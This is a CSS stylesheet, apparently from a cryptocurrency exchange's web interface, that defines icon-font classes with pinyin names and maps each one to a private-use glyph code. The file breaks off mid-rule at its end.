.icon-a-v31-14px-line-diankazhuanzhang:before {
  content: "\e8b9";
}

.icon-a-20px-line-tupian1:before {
  content: "\e8b8";
}

.icon-a-v31-14px-line-gerenzhuye:before {
  content: "\e8b6";
}

.icon-a-v31-24px-line-gerenzhuye:before {
  content: "\e8b3";
}

.icon-a-v31-16px-line-gerenzhuye:before {
  content: "\e8b4";
}

.icon-a-v31-20px-line-gerenzhuye:before {
  content: "\e8b5";
}

.icon-a-v31-48px-line-jiedai:before {
  content: "\e8af";
}

.icon-a-v31-48px-line-VIP:before {
  content: "\e8ae";
}

.icon-a-v31-16px-line-xinhaocelve:before {
  content: "\e8aa";
}

.icon-a-v31-14px-line-qiehuanjiaoyisuo:before {
  content: "\e8a5";
}

.icon-a-v31-20px-line-youjiantou:before {
  content: "\e8a1";
}

.icon-a-v31-16px-line-jian:before {
  content: "\e8a0";
}

.icon-a-v31-20px-line-xiajiantou:before {
  content: "\e89e";
}

.icon-a-v31-16px-line-zuojiantou:before {
  content: "\e89d";
}

.icon-a-v31-24px-fill-A:before {
  content: "\e896";
}

.icon-a-v31-20px-fill-shangxin:before {
  content: "\e88d";
}

.icon-a-v31-20px-fill-bizhonghebing:before {
  content: "\e88e";
}

.icon-a-v31-20px-fill-gonggao:before {
  content: "\e88f";
}

.icon-a-v31-20px-fill-L:before {
  content: "\e890";
}

.icon-a-v31-20px-fill-H:before {
  content: "\e891";
}

.icon-a-v31-20px-fill-bizhongchaifen:before {
  content: "\e88c";
}

.icon-a-v31-20px-line-shupaigengduo:before {
  content: "\e88a";
}

.icon-a-v31-24px-line-shengjizhanghu:before {
  content: "\e885";
}

.icon-a-v31-14px-line-fulizhongxin:before {
  content: "\e882";
}

.icon-a-v31-16px-line-fulizhongxin:before {
  content: "\e883";
}

.icon-a-v31-12px-line-qianbaoguanli:before {
  content: "\e881";
}

.icon-a-v31-14pxline-piliangzhuanzhang:before {
  content: "\e880";
}

.icon-a-v31-16px-line-kuasuotaoli:before {
  content: "\e87f";
}

.icon-a-v3-24px-line-zidongfutou:before {
  content: "\e876";
}

.icon-a-v31-16px-line-siyudaidan:before {
  content: "\e872";
}

.icon-a-v31-12px-line-fulizhongxin:before {
  content: "\e870";
}

.icon-a-v31-20px-line-quxiaozhiding:before {
  content: "\e85e";
}

.icon-a-v31-12px-line-shangjiantou:before {
  content: "\e85d";
}

.icon-a-v31-12px-fill-shengyin:before {
  content: "\e85c";
}

.icon-a-v31-24px-line-jiahao:before {
  content: "\e857";
}

.icon-a-v31-12px-fill-zhiding:before {
  content: "\e856";
}

.icon-a-v31-48px-DelegatelianshangGTzhiya:before {
  content: "\e84f";
}

.icon-a-v31-72px-meiripaifashouyi:before {
  content: "\e850";
}

.icon-a-v31-72px-linghuozhiya:before {
  content: "\e851";
}

.icon-a-v31-48px-GTchongzhi:before {
  content: "\e852";
}

.icon-a-v31-48px-gtduihuangt2:before {
  content: "\e853";
}

.icon-a-v31-72px-dimenjianruchang:before {
  content: "\e854";
}

.icon-a-v31-72px-100chubeijin:before {
  content: "\e855";
}

.icon-a-v31-24px-line-leijiyingkui:before {
  content: "\e84c";
}

.icon-a-v31-24px-line-lahei:before {
  content: "\e84d";
}

.icon-a-v31-24px-line-pingbi:before {
  content: "\e84e";
}

.icon-a-v31-24px-line-shipan:before {
  content: "\e849";
}

.icon-a-v31-24px-line-chuangzuozhongxin:before {
  content: "\e84a";
}

.icon-a-v31-24px-line-kycgerenrenzheng:before {
  content: "\e84b";
}

.icon-a-v31-24px-line-wodegongdan:before {
  content: "\e847";
}

.icon-a-v31-24px-line-shouye:before {
  content: "\e848";
}

.icon-a-v31-24px-line-tuijian:before {
  content: "\e843";
}

.icon-a-v31-24px-line-Hot:before {
  content: "\e844";
}

.icon-a-v31-24px-line-tongzhi:before {
  content: "\e845";
}

.icon-a-v31-24px-line-shipinjiaocheng:before {
  content: "\e846";
}

.icon-a-v31-14pxline-jieshou:before {
  content: "\e842";
}

.icon-a-v31-24px-line-fasong:before {
  content: "\e839";
}

.icon-a-v31-24px-line-renshu:before {
  content: "\e83a";
}

.icon-a-v31-24px-zizhanghaoyuAPIs:before {
  content: "\e83b";
}

.icon-a-v31-24px-line-feishuai:before {
  content: "\e83c";
}

.icon-a-v31-24px-line-guanzhu:before {
  content: "\e83d";
}

.icon-a-v31-24px-line-jiaoyidingdan:before {
  content: "\e83e";
}

.icon-a-v31-24px-line-dingdansousuo:before {
  content: "\e83f";
}

.icon-a-v31-20px-line-zizhanghao:before {
  content: "\e840";
}

.icon-a-v31-20px-line-leijiyingkuishuai:before {
  content: "\e841";
}

.icon-a-v31-32px-line-querenxinxi:before {
  content: "\e834";
}

.icon-a-v31-32px-line-dingtoulicai:before {
  content: "\e835";
}

.icon-a-v31-20px-line-dingtoulicai:before {
  content: "\e836";
}

.icon-a-v31-20px-line-fengxian:before {
  content: "\e837";
}

.icon-a-v31-20px-line-shoucifatie:before {
  content: "\e838";
}

.icon-a-v31-32px-line-fengxian:before {
  content: "\e832";
}

.icon-a-v31-32px-line-shenhe:before {
  content: "\e833";
}

.icon-a-v31-16px-line-Toastjinggao:before {
  content: "\e82f";
}

.icon-a-v31-16px-line-Toastzhengque:before {
  content: "\e830";
}

.icon-a-v31-16px-line-Toastcuowu:before {
  content: "\e831";
}

.icon-a-v31-16px-line-Toastshuoming:before {
  content: "\e82e";
}

.icon-a-v31-16px-line-daiwancheng:before {
  content: "\e82d";
}

.icon-a-v31-morentouxiang:before {
  content: "\e82c";
}

.icon-a-v31-16px-line-suoxiaochuangkou:before {
  content: "\e82b";
}

.icon-a-v31-20px-line-rili:before {
  content: "\e82a";
}

.icon-a-v31-16px-line-rili:before {
  content: "\e829";
}

.icon-a-v31-16px-line-qingchu:before {
  content: "\e828";
}

.icon-a-v31-20px-line-fenxiang:before {
  content: "\e827";
}

.icon-a-v31-24px-line-fulizhongxin:before {
  content: "\e826";
}

.icon-a-v31-14px-line-tongzhi:before {
  content: "\e825";
}

.icon-a-v31-32px-line-xianhuojiaoyi:before {
  content: "\e81e";
}

.icon-a-v31-32px-line-maibi:before {
  content: "\e81f";
}

.icon-a-v31-32px-line-chongzhi:before {
  content: "\e820";
}

.icon-a-v31-24px-line-xianhuo:before {
  content: "\e821";
}

.icon-a-v31-32px-line-huazhuan:before {
  content: "\e822";
}

.icon-a-v31-24px-line-huazhuan:before {
  content: "\e823";
}

.icon-a-v31-24px-line-maibi:before {
  content: "\e824";
}

.icon-a-v31-24px-line-chongzhi:before {
  content: "\e81d";
}

.icon-a-v31-16px-line-tianjia:before {
  content: "\e81c";
}

.icon-a-v31-16px-line-daichulizijin:before {
  content: "\e81b";
}

.icon-a-v31-20px-fill-Discord:before {
  content: "\e819";
}

.icon-a-v31-20px-fill-Twitter:before {
  content: "\e81a";
}

.icon-a-v31-16px-line-xinbiaoqian:before {
  content: "\e817";
}

.icon-a-v31-16px-line-bianji:before {
  content: "\e818";
}

.icon-a-v31-14px-line-tianjia:before {
  content: "\e816";
}

.icon-a-v31-14px-line-tianjiafenzu:before {
  content: "\e815";
}

.icon-a-v31-14px-line-xiajiantou:before {
  content: "\e814";
}

.icon-a-v31-20px-line-dingdan:before {
  content: "\e810";
}

.icon-a-v31-14px-line-liebiaoshezhi:before {
  content: "\e811";
}

.icon-a-v31-14px-line-xiazai:before {
  content: "\e812";
}

.icon-a-v31-14px-line-jiahao:before {
  content: "\e813";
}

.icon-a-v31-24px-line-rilixiajiantou:before {
  content: "\e80e";
}

.icon-a-v31-24px-line-rilishangjiantou:before {
  content: "\e80f";
}

.icon-a-v31-12px-line-guanbimima:before {
  content: "\e802";
}

.icon-a-v31-14px-line-youjiantou:before {
  content: "\e803";
}

.icon-a-v31-12px-line-xianshimima:before {
  content: "\e804";
}

.icon-a-v31-16px-line-qiehuan:before {
  content: "\e805";
}

.icon-a-v31-12px-line-fuzhi:before {
  content: "\e806";
}

.icon-a-v31-20px-line-dizhibao:before {
  content: "\e807";
}

.icon-a-v31-12px-line-shuoming:before {
  content: "\e808";
}

.icon-a-v31-12px-line-shanchu:before {
  content: "\e809";
}

.icon-a-v31-16px-line-sousuo:before {
  content: "\e80a";
}

.icon-a-v31-14px-line-shuoming:before {
  content: "\e80b";
}

.icon-a-v31-12px-line-youjiantou:before {
  content: "\e80c";
}

.icon-a-v31-16px-line-xiajiantou:before {
  content: "\e80d";
}

.icon-a-v31-20px-fill-zhankailiebiao:before {
  content: "\e7f7";
}

.icon-a-v31-20px-fill-shouqicebian:before {
  content: "\e7f8";
}

.icon-a-v31-16px-fill-star:before {
  content: "\e7f9";
}

.icon-a-v31-14px-line-sousuo:before {
  content: "\e7fa";
}

.icon-a-v31-14px-fill-star:before {
  content: "\e7fb";
}

.icon-a-v31-12px-fill-paixu:before {
  content: "\e7fc";
}

.icon-a-v31-16px-line-shanchu:before {
  content: "\e7fd";
}

.icon-a-v31-12px-line-xiajiantou:before {
  content: "\e7fe";
}

.icon-a-v31-16px-fill-Radioguanbi:before {
  content: "\e7ff";
}

.icon-a-v31-20px-fill-zhankaicebian:before {
  content: "\e800";
}

.icon-a-v31-12px-line-qiehuan:before {
  content: "\e801";
}

.icon-a-v31-20px-fill-shouqiliebiao:before {
  content: "\e7f6";
}

.icon-a-v31-20px-line-jinyan:before {
  content: "\e7f3";
}

.icon-a-v31-20px-line-lahei:before {
  content: "\e7f4";
}

.icon-a-v31-20px-line-biaoqinghudong:before {
  content: "\e7f5";
}

.icon-a-v31-20px-line-qingping:before {
  content: "\e7e7";
}

.icon-a-v31-20px-line-shanchu:before {
  content: "\e7e8";
}

.icon-a-v31-20px-line-liaotian:before {
  content: "\e7e9";
}

.icon-a-v31-20px-line-fuzhi:before {
  content: "\e7ea";
}

.icon-a-v31-20px-line-bianji:before {
  content: "\e7eb";
}

.icon-a-v31-20px-line-zhiding:before {
  content: "\e7ec";
}

.icon-a-v31-20px-line-genghuantouxiang:before {
  content: "\e7ed";
}

.icon-a-v31-20px-fill-renshu:before {
  content: "\e7ee";
}

.icon-a-v31-20px-line-yinyonglizi:before {
  content: "\e7ef";
}

.icon-a-v31-20px-fill-sishitu:before {
  content: "\e7f0";
}

.icon-a-v31-20px-line-guanbi:before {
  content: "\e7f1";
}

.icon-a-v31-20px-Line-gengduo:before {
  content: "\e7f2";
}

.icon-a-v31-20px-line-zuojiantou:before {
  content: "\e7e5";
}

.icon-a-v31-20px-line-jiqiren:before {
  content: "\e7e6";
}

.icon-a-v31-16px-line-gengduo:before {
  content: "\e7de";
}

.icon-a-v31-16px-fill-fenxiang:before {
  content: "\e7df";
}

.icon-a-v31-16px-line-hongbao:before {
  content: "\e7e0";
}

.icon-a-v31-16px-line-youjiantou:before {
  content: "\e7e1";
}

.icon-a-v31-16px-line-tupian:before {
  content: "\e7e2";
}

.icon-a-v31-16px-line-tongzhi:before {
  content: "\e7e3";
}

.icon-a-v31-16px-line-kefu:before {
  content: "\e7e4";
}

.icon-a-v31-16px-fill-shipangendan:before {
  content: "\e7d9";
}

.icon-a-v31-16px-line-guanbi1:before {
  content: "\e7da";
}

.icon-a-v31-16px-line-biaoqinghudong:before {
  content: "\e7db";
}

.icon-a-v31-16px-fill-jiqiren:before {
  content: "\e7dc";
}

.icon-a-v31-16px-line-fasong:before {
  content: "\e7dd";
}

.icon-a-v31-20px-line-wodezhiya:before {
  content: "\e7d8";
}

.icon-a-v31-20px-fill-cuowu:before {
  content: "\e7d6";
}

.icon-a-v31-20px-fill-zhengque:before {
  content: "\e7d7";
}

.icon-a-v31-16px-line-success:before {
  content: "\e7d5";
}

.icon-a-v31-12px-line-tiqulirun:before {
  content: "\e7d2";
}

.icon-a-v31-14px-line-rilijiantou:before {
  content: "\e7d3";
}

.icon-a-v31-16px-line-xuanzhong:before {
  content: "\e7d4";
}

.icon-a-v31-20px-line-tongzhi:before {
  content: "\e7ce";
}

.icon-a-v31-20px-line-liebiaozhankai:before {
  content: "\e7cf";
}

.icon-a-v31-16px-line-fuzhi:before {
  content: "\e7d0";
}

.icon-a-v31-20px-line-liebiaoshouqi:before {
  content: "\e7d1";
}

.icon-a-v31-16px-line-guanbi:before {
  content: "\e7cd";
}

.icon-a-v31-12px-line-liebiaozuo:before {
  content: "\e7cc";
}

.icon-a-v31-16px-line-shipangendan:before {
  content: "\e7c9";
}

.icon-a-v31-12px-line-liebiaoyou:before {
  content: "\e7ca";
}

.icon-a-v31-12px-line-xiazai:before {
  content: "\e7cb";
}

.icon-a-v31-12px-fill-FAQ:before {
  content: "\e7c5";
}

.icon-a-v31-12px-fill-baipishu:before {
  content: "\e7c6";
}

.icon-a-v31-12px-fill-Telegram:before {
  content: "\e7c7";
}

.icon-a-v31-12px-fill-Twitter:before {
  content: "\e7c8";
}

.icon-a-v31-12px-fill-guanwang:before {
  content: "\e7c4";
}

.icon-a-v31-24px-line-chaojidailishang:before {
  content: "\e7b1";
}

.icon-a-v31-24px-line-dailishangguanli:before {
  content: "\e7b2";
}

.icon-a-v31-20px-line-wodetuiguang:before {
  content: "\e7b3";
}

.icon-a-v31-20px-line-tuiguanglianjie:before {
  content: "\e7b9";
}

.icon-a-v31-24px-line-shujuzhongxin:before {
  content: "\e7ba";
}

.icon-a-v31-20px-line-zidailiyongjin:before {
  content: "\e7bb";
}

.icon-a-v31-24px-line-jiaoyixiangqing:before {
  content: "\e7bc";
}

.icon-a-v31-24px-line-chongtichaxun:before {
  content: "\e7bd";
}

.icon-a-v31-20px-line-liebiao:before {
  content: "\e7be";
}

.icon-a-v31-20px-line-zidingyizhuce:before {
  content: "\e7bf";
}

.icon-a-v31-20px-line-fanyongmingxi:before {
  content: "\e7c0";
}

.icon-a-v31-20px-line-zhikeyongjin:before {
  content: "\e7c1";
}

.icon-a-v31-24px-line-yongjinxiangqing:before {
  content: "\e7c2";
}

.icon-a-v31-24px-line-shujuchaxun:before {
  content: "\e7c3";
}

.icon-a-v31-24px-line-bangzhuzhongxin:before {
  content: "\e7ae";
}

.icon-a-v31-20px-line-fenzuliebiao:before {
  content: "\e7af";
}

.icon-a-v31-24px-line-tuiguangguanli:before {
  content: "\e7b0";
}

.icon-a-v31-20px-line-zhiyalishi:before {
  content: "\e7aa";
}

.icon-a-v31-20px-line-jianglijilu:before {
  content: "\e7ab";
}

.icon-a-v31-20px-line-lishidingdan:before {
  content: "\e7ad";
}

.icon-a-20px-line-xiuxizhong:before {
  content: "\e7b8";
}

.icon-a-v31-20px-fill-fulizhongxin:before {
  content: "\e7a5";
}

.icon-a-v31-16px-line-dianhualianxi:before {
  content: "\e7a3";
}

.icon-a-v31-16px-fill-huangguanshangjia:before {
  content: "\e7a2";
}

.icon-a-24px-fill-Discord:before {
  content: "\e79c";
}

.icon-a-24px-line-SMS:before {
  content: "\e7b5";
}

.icon-a-24px-line-GoogleAuthenticator:before {
  content: "\e7b6";
}

.icon-a-24px-line-youxiang:before {
  content: "\e7b7";
}

.icon-a-20px-lvzhanghongdie:before {
  content: "\e764";
}

.icon-a-20px-hongzhanglvdie:before {
  content: "\e765";
}

.icon-a-14px-line-guanbi:before {
  content: "\e7b4";
}

.icon-a-20px-line-shanchu:before {
  content: "\e789";
}

.icon-a-20px-line-gongdan:before {
  content: "\e78a";
}

.icon-icona-24px-qingkong:before {
  content: "\e763";
}

.icon-icona-24px-yincangmima:before {
  content: "\e75e";
}

.icon-icona-24px-tips-warn:before {
  content: "\e75f";
}

.icon-icona-24px-xianshimima:before {
  content: "\e760";
}

.icon-icona-8px-daohangcaidanjiantou:before {
  content: "\e761";
}

.icon-icona-12px-zicaidanxialajiantou1:before {
  content: "\e762";
}

.icon-a-16px-line-hezuohuoban:before {
  content: "\e7ac";
}

.icon-a-16px-line-qianbaoguanli:before {
  content: "\e7a8";
}

.icon-icon-40px-xiazai:before {
  content: "\e75d";
}

.icon-a-16px-line-sousuo:before {
  content: "\e75c";
}

.icon-a-12px-line-shuoming:before {
  content: "\e663";
}

.icon-a-16px-line-celvedianwei:before {
  content: "\e643";
}

.icon-a-16px-guanbi:before {
  content: "\e75a";
}

.icon-a-16px-fill-tips-error:before {
  content: "\e75b";
}

.icon-a-16px-line-zhengque:before {
  content: "\e759";
}

.icon-a-16px-fill-yincangmima:before {
  content: "\e757";
}

.icon-a-16px-fill-xianshimima:before {
  content: "\e758";
}

.icon-a-32px-chongzhi-1:before {
  content: "\e752";
}

.icon-a-32px-chongzhi:before {
  content: "\e753";
}

.icon-a-32px-jingjishangfuwu:before {
  content: "\e754";
}

.icon-a-32px-gangganjiedai-1:before {
  content: "\e755";
}

.icon-a-32px-wodefeishuai-1:before {
  content: "\e756";
}

.icon-a-32px-jingjishangfuwu-1:before {
  content: "\e74f";
}

.icon-a-32px-gangganjiedai:before {
  content: "\e750";
}

.icon-a-32px-wodefeishuai:before {
  content: "\e751";
}

.icon-a-16px-line-heyuetiaoyongjiaoyi:before {
  content: "\e74d";
}

.icon-a-100chubeijin1:before {
  content: "\e74e";
}

.icon-shouqi:before {
  content: "\e74b";
}

.icon-zhankai:before {
  content: "\e74c";
}

.icon-a-20px-line-shaixuan:before {
  content: "\e749";
}

.icon-fanhui-20px:before {
  content: "\e74a";
}

.icon-a-20px-line-zhuijiatouzie:before {
  content: "\e747";
}

.icon-a-20px-line-bianji-20px1:before {
  content: "\e748";
}

.icon-a-100chubeijin:before {
  content: "\e745";
}

.icon-a-16px-line-shipinjiaocheng:before {
  content: "\e746";
}

.icon-a-24px-tips-success-fill11:before {
  content: "\e744";
}

.icon-a-12px-line-wenhao:before {
  content: "\e742";
}

.icon-a-16px-line-dingdan:before {
  content: "\e741";
}

.icon-a-16px-line-zhanghao:before {
  content: "\e73f";
}

.icon-a-16px-line-xiaoxi:before {
  content: "\e740";
}

.icon-a-24px-tips-success-fill1:before {
  content: "\e736";
}

.icon-Subtract:before {
  content: "\e72c";
}

.icon-a-20px-line-hangqing:before {
  content: "\e662";
}

.icon-a-16px-line-bianji:before {
  content: "\e65c";
}

.icon-a-20px-line-bite1:before {
  content: "\e65d";
}

.icon-a-20px-line-huati:before {
  content: "\e65e";
}

.icon-a-20px-line-tupian:before {
  content: "\e65f";
}

.icon-a-20px-line-biaoqing:before {
  content: "\e660";
}

.icon-a-20px-line-shipinjiaocheng:before {
  content: "\e661";
}

.icon-a-20px-line-yiguanzhu:before {
  content: "\e65b";
}

.icon-a-20px-line-guanzhu:before {
  content: "\e65a";
}

.icon-a-24px-dianhua:before {
  content: "\e723";
}

.icon-a-24px-in:before {
  content: "\e724";
}

.icon-a-24px-line:before {
  content: "\e725";
}

.icon-a-24px-lianjie:before {
  content: "\e726";
}

.icon-a-24px-gengduo1:before {
  content: "\e727";
}

.icon-a-24px-fenxiang3:before {
  content: "\e728";
}

.icon-a-24px-youxiang:before {
  content: "\e729";
}

.icon-a-24px-x:before {
  content: "\e72a";
}

.icon-a-24px-f:before {
  content: "\e72b";
}

.icon-a-20px-line-baozhengjin:before {
  content: "\e738";
}

.icon-a-20px-line-bite:before {
  content: "\e737";
}

.icon-a-20px-line-huankuan:before {
  content: "\e739";
}

.icon-a-20px-line-heyuejiaoyi:before {
  content: "\e73a";
}

.icon-a-20px-line-jiekuan:before {
  content: "\e73b";
}

.icon-a-20px-line-chedan:before {
  content: "\e73c";
}

.icon-a-20px-line-jingshi:before {
  content: "\e73d";
}

.icon-a-1Frame17074824461:before {
  content: "\e722";
}

.icon-a-16px-fill-xihuan:before {
  content: "\e659";
}

.icon-a-16px-dashang:before {
  content: "\e658";
}

.icon-a-16px-xihuan:before {
  content: "\e651";
}

.icon-a-16px-xiaoxi:before {
  content: "\e656";
}

.icon-a-16px-fenxiang:before {
  content: "\e657";
}

.icon-a-20px-line-heimingdan:before {
  content: "\e655";
}

.icon-a-20px-line-chuangzuozhezhongxin:before {
  content: "\e653";
}

.icon-a-20px-line-shezhi1:before {
  content: "\e654";
}

.icon-a-20px-line-pingfen1:before {
  content: "\e652";
}

.icon-a-20px-fill-bofangqi:before {
  content: "\e721";
}

.icon-a-12px-dingyuezhuanshu:before {
  content: "\e650";
}

.icon-a-20px-line-xinwen:before {
  content: "\e648";
}

.icon-a-20px-fill-remendongtai:before {
  content: "\e649";
}

.icon-a-20px-line-remendongtai:before {
  content: "\e64a";
}

.icon-a-20px-fill-shipin:before {
  content: "\e64b";
}

.icon-a-20px-fill-xinwen:before {
  content: "\e64c";
}

.icon-a-20px-line-shipin:before {
  content: "\e64d";
}

.icon-a-20px-fill-zhuye:before {
  content: "\e64e";
}

.icon-a-20px-line-zhuye:before {
  content: "\e64f";
}

.icon-a-12px-line-jiantou-xia:before {
  content: "\e647";
}

.icon-a-32px-ewaijiangli:before {
  content: "\e71f";
}

.icon-a-20px-zidongzhuanbi:before {
  content: "\e71e";
}

.icon-a-14px-line-fuzhi:before {
  content: "\e71a";
}

.icon-a-24px-line-erweima:before {
  content: "\e71d";
}

.icon-a-20px-line-keyidong:before {
  content: "\e716";
}

.icon-a-16px-line-rilijiantou:before {
  content: "\e646";
}

.icon-a-14px-fill-jiantou-xia:before {
  content: "\e645";
}

.icon-a-12px-line-tiyanjin:before {
  content: "\e714";
}

.icon-a-12px-line-likai:before {
  content: "\e715";
}

.icon-a-GateLabs:before {
  content: "\e713";
}

.icon-a-16px-line-changjiantou-xia:before {
  content: "\e711";
}

.icon-a-16px-line-changjiantou-shang:before {
  content: "\e712";
}

.icon-a-12px-line-fuzhi:before {
  content: "\e644";
}

.icon-a-16px-line-kxianshezhi:before {
  content: "\e710";
}

.icon-a-12px-line-leimu:before {
  content: "\e70f";
}

.icon-a-20px-line-wenhao:before {
  content: "\e72e";
}

.icon-a-20px-line-Star:before {
  content: "\e72f";
}

.icon-a-20px-line-lianxi:before {
  content: "\e730";
}

.icon-a-20px-line-shenshu:before {
  content: "\e731";
}

.icon-a-20px-line-geren:before {
  content: "\e732";
}

.icon-a-20px-line-anquanzhongxin:before {
  content: "\e733";
}

.icon-a-20px-line-pingfen:before {
  content: "\e734";
}

.icon-a-20px-line-fenxiang:before {
  content: "\e735";
}

.icon-a-16px-line-jiantou-xia:before {
  content: "\e70e";
}

.icon-a-20px-line-celvejieshao:before {
  content: "\e709";
}

.icon-a-20px-line-anquanrenzheng:before {
  content: "\e70d";
}

.icon-a-20px-line-tijiaogongdan:before {
  content: "\e72d";
}

.icon-a-20px-line-bianji-20px:before {
  content: "\e641";
}

.icon-a-20px-line-xiugaitouxiang-20px:before {
  content: "\e642";
}

.icon-a-20px-line-shezhi:before {
  content: "\e703";
}

.icon-a-20px-line-bangzhu:before {
  content: "\e704";
}

.icon-a-20px-line-liaotianjilu:before {
  content: "\e708";
}

.icon-a-28px-guanbi:before {
  content: "\e640";
}

.icon-icon-20px-yincangmima:before {
  content: "\e63b";
}

.icon-a-16px-fuzhi3:before {
  content: "\e720";
}

.icon-a-Frame1707480995:before {
  content: "\e63f";
}

.icon-a-24px-xiazai:before {
  content: "\e71b";
}

.icon-a-24px-fuzhilianjie:before {
  content: "\e71c";
}

.icon-a-28px_widthdraw:before {
  content: "\e63e";
}

.icon-a-16px-jinggaotishi:before {
  content: "\e63d";
}

.icon-a-16px-fanhui:before {
  content: "\e63c";
}

.icon-a-20px-shezhi1:before {
  content: "\e73e";
}

.icon-a-20px-Shareapp:before {
  content: "\e743";
}

.icon-yonghujiaocheng:before {
  content: "\e717";
}

.icon-lishi:before {
  content: "\e718";
}

.icon-fanhuijiuban:before {
  content: "\e719";
}

.icon-a-32px-xiangji:before {
  content: "\e639";
}

.icon-a-32px-xiangce:before {
  content: "\e63a";
}

.icon-a-24px-tianjia:before {
  content: "\e635";
}

.icon-a-24px-jianpan:before {
  content: "\e636";
}

.icon-a-24px-yuyin:before {
  content: "\e637";
}

.icon-a-24px-biaoqing:before {
  content: "\e638";
}

.icon-a-20px-zhongzhiyonghu:before {
  content: "\e634";
}

.icon-a-20px-zhiding:before {
  content: "\e631";
}

.icon-a-20px-jinyan:before {
  content: "\e632";
}

.icon-a-20px-fuzhi:before {
  content: "\e633";
}

.icon-a-20px-shanchu:before {
  content: "\e630";
}

.icon-a-16px_shanchu:before {
  content: "\e62f";
}

.icon-a-16px-heimingdan:before {
  content: "\e62e";
}

.icon-a-20px-huishuai1:before {
  content: "\e62d";
}

.icon-a-20px-yidianzan:before {
  content: "\e62c";
}

.icon-a-20px-pinglun1:before {
  content: "\e62b";
}

.icon-a-20px-fenxiang1:before {
  content: "\e62a";
}

.icon-a-20px-dianzan1:before {
  content: "\e629";
}

.icon-a-20px_shipin1:before {
  content: "\e628";
}

.icon-a-20px_bizhong:before {
  content: "\e627";
}

.icon-a-20px_zhiding:before {
  content: "\e626";
}

.icon-a-12px-xiangxiajiantou:before {
  content: "\e625";
}

.icon-a-16px-fanyi:before {
  content: "\e624";
}

.icon-a-12px-changjiantou-shang1:before {
  content: "\e623";
}

.icon-a-16px-jiaocheng:before {
  content: "\e622";
}

.icon-a-16px-xianhuowangge:before {
  content: "\e61e";
}

.icon-a-12px-shuoming-line:before {
  content: "\e621";
}

.icon-toupiao_20px:before {
  content: "\e620";
}

.icon-a-24px-shendu:before {
  content: "\e61f";
}

.icon-a-20px-shizhounian:before {
  content: "\e70c";
}

.icon-a-32px-dianzan-fill:before {
  content: "\e70a";
}

.icon-a-32px-dianzan:before {
  content: "\e70b";
}

.icon-a-20px-shouqicebian-fill1:before {
  content: "\e61c";
}

.icon-a-24px-video:before {
  content: "\e61d";
}

.icon-a-12px-qingchushuju:before {
  content: "\e61b";
}

.icon-fasong:before {
  content: "\e705";
}

.icon-h5_jia:before {
  content: "\e706";
}

.icon-shangchuantupian:before {
  content: "\e707";
}

.icon-a-24px-fenxiang2:before {
  content: "\e618";
}

.icon-a-24px-jiaocheng:before {
  content: "\e619";
}

.icon-a-24px-kefu:before {
  content: "\e61a";
}

.icon-a-16px-zhibiaoxiangshang:before {
  content: "\e617";
}

.icon-shangchuanzhong:before {
  content: "\e702";
}

.icon-a-20px-tishi:before {
  content: "\e6fe";
}

.icon-a-20px-biaoti:before {
  content: "\e6ff";
}

.icon-a-20px-jiacu:before {
  content: "\e700";
}

.icon-a-12px-zhankai:before {
  content: "\e701";
}

.icon-a-12px-gendanrenshu:before {
  content: "\e616";
}

.icon-a-16px-shouqi:before {
  content: "\e6fc";
}

.icon-a-16px-zhankai:before {
  content: "\e6fd";
}

.icon-a-16px-rili:before {
  content: "\e6fb";
}

.icon-a-16px-youjiantou:before {
  content: "\e66f";
}

.icon-a-16px-fuzhi2:before {
  content: "\e66a";
}

.icon-a-12px-tupian:before {
  content: "\e672";
}

.icon-a-16px-tixing-fill:before {
  content: "\e6fa";
}

.icon-a-20px-lianjie:before {
  content: "\e6f8";
}

.icon-a-20px_shipin:before {
  content: "\e6f6";
}

.icon-a-20px-tupian:before {
  content: "\e6f7";
}

.icon-a-20px-huati:before {
  content: "\e6f9";
}

.icon-a-12px-changjiantou-shang:before {
  content: "\e615";
}

.icon-Facebook:before {
  content: "\e60a";
}

.icon-Telegram:before {
  content: "\e612";
}

.icon-ins:before {
  content: "\e613";
}

.icon-twitter:before {
  content: "\e614";
}

.icon-link:before {
  content: "\e605";
}

.icon-a-16px-Rightcheckmark:before {
  content: "\e6f5";
}

.icon-a-20px-dianzan:before {
  content: "\e60e";
}

.icon-a-20px-dashang:before {
  content: "\e60f";
}

.icon-a-24px-fenxiang1:before {
  content: "\e610";
}

.icon-a-20px-pinglun:before {
  content: "\e611";
}

.icon-a-24px-fenxiang:before {
  content: "\e60d";
}

.icon-shaixuan-16px:before {
  content: "\e60c";
}

.icon-a-24px-gengduo:before {
  content: "\e60b";
}

.icon-a-24px-toupiao:before {
  content: "\e608";
}

.icon-Subtract011:before {
  content: "\e609";
}

.icon-a-16px-yuyue:before {
  content: "\e6f2";
}

.icon-a-24px-suoxiaochuangkou:before {
  content: "\e6f3";
}

.icon-a-20px-live:before {
  content: "\e6f4";
}

.icon-a-20px-biaoqing:before {
  content: "\e6de";
}

.icon-a-20px-hongbao:before {
  content: "\e6df";
}

.icon-a-24p-zanting:before {
  content: "\e6e0";
}

.icon-a-24px-bianjibiaoqian:before {
  content: "\e6e1";
}

.icon-a-24px-dakaidanmu:before {
  content: "\e6e2";
}

.icon-a-20px-qingping:before {
  content: "\e6e3";
}

.icon-a-24px-dongtai:before {
  content: "\e6e4";
}

.icon-a-24px-jubao:before {
  content: "\e6e5";
}

.icon-a-24px-liebiao:before {
  content: "\e6e6";
}

.icon-a-24px-pinglun:before {
  content: "\e6e7";
}

.icon-a-24px-shezhi:before {
  content: "\e6e8";
}

.icon-a-24px-shuaxin:before {
  content: "\e6e9";
}

.icon-a-24px-shengyin:before {
  content: "\e6ea";
}

.icon-a-24px-zhuboguanli:before {
  content: "\e6eb";
}

.icon-a-24px-quanping:before {
  content: "\e6ec";
}

.icon-a-24px-shenqingzhubo:before {
  content: "\e6ed";
}

.icon-a-24px-guanbidanmu:before {
  content: "\e6ee";
}

.icon-a-24px-fankui:before {
  content: "\e6ef";
}

.icon-a-24px-bofang:before {
  content: "\e6f0";
}

.icon-a-24px-quxiaoquanping:before {
  content: "\e6f1";
}

.icon-a-16px-Closeforpopup:before {
  content: "\fe608";
}

.icon-a-16px-V2yanzheng:before {
  content: "\e606";
}

.icon-a-16px-V4yanzheng:before {
  content: "\e607";
}

.icon-a-16px-fuzhi1:before {
  content: "\e604";
}

.icon-a-16px-QR:before {
  content: "\e603";
}

.icon-a-16px-Link:before {
  content: "\e601";
}

.icon-a-28px-ceshiti:before {
  content: "\e6dd";
}

.icon-a-12px-liebiaoshaixuan-jiang:before {
  content: "\e6da";
}

.icon-a-12px-liebiaoshaixuan-moren:before {
  content: "\e6db";
}

.icon-a-12px-liebiaoshaixuan-sheng:before {
